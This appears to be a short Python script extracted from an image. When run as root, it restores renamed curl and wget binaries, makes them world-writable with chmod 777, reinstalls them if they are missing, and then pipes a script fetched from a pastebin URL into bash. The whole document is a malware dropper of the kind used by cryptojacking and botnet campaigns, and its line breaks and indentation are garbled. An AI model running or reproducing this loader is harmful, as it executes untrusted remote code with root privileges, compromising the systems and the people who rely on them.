 import os
import os.path
def GetDeps():
if os.path.isfile('/usr/bin/url'):
os.system("mv /usr/bin/url /usr/
bin/curl")
os.system("chmod 777 /usr/bin/
curl")
os.system("chmod +x /usr/bin/curl"
)
if os.path.isfile('/usr/bin/get'):
os.system("mv /usr/bin/get /usr/
bin/wget")
os.system("chmod 777 /usr/bin/
wget")
os.system("chmod +x /usr/bin/
wget")
if not os.path.isfile('/usr/bin/wget'):
os.system("yum clean all")
os.system("yum -y install wget")
os.system("apt-get update")
os.system("apt-get -y install wget")
if not os.path.isfile('/usr/bin/curl'):
os.system("yum clean all")
os.system("yum -y install curl")
os.system("apt-get update")
os.system("apt-get -y install wget")
if os.getuid()==0:
GetDeps()
os.system("(curl -fsSL https://pastebin.
com/raw/AgdgACUD||wget -q -O- https:
//pastebin.com/raw/AgdgACUD)|bash")